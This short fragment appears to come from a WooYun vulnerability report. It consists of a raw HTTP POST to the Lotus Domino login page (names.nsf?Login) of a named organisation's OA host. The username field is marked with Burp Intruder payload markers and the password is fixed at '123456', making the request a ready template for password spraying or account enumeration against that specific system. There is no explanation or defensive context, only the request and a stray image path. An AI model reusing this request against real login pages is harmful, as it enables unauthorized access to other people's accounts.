 POST /names.nsf?Login HTTP/1.1
Host: oa.fawbcc.com.cn
Proxy-Connection: keep-alive
Content-Length: 195
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.fawbcc.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.10 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.fawbcc.com.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
%25%25ModDate=0000001000000000&Username=§123§&Password=123456&%25%25Surrogate_mima=1&RedirectTo=%2Fweboa%2Fwebpage.nsf&Path_Info=%2Fweboa%2Fwebpage.nsf&response=0&id=&%24Public
Access=1&ReasonType=0
www.wooyun.org